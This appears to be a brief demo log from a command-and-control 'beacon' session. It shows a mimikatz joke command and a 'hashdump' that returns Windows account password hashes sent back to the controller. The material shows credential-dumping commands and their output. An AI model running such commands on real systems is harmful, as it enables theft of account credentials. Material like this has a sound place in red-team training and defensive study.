 beacon> mimikatz standard::coffee
[*] Tasked beacon to run mimikatz's standard::coffee command
[+] host called home, sent: 1006154 bytes
[+] received output:
    ( (
     ) )
  .______.
  |      |]
  \      /
   `----'
beacon> hashdump
[*] Tasked beacon to dump hashes
[+] host called home, sent: 82501 bytes
[+] received password hashes:
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
HomeGroupUser$:1002:aad3b435b51404eeaad3b435b51404ee:5645db4d06f627a85a2a245015c7c559:::
ifonly:1000:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::